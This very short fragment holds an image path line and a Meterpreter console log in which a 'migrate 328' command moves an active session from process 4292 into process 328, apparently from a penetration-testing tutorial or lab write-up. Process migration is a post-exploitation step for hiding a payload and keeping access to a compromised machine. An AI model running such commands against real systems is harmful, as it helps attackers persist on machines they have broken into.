 meterpreter >
meterpreter >
meterpreter > migrate 328
[*] Migrating from 4292 to 328...
[*] Migration completed successfully.
meterpreter >